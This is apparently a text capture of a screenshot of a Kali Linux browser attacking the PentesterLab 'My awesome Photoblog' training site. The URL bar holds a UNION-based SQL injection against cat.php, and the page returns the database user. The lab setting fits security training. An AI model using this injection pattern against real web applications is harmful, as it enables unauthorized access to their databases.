 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.5/cat.php?id=3 union select 1,current_user(),3,4
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: pentesterlab@localhost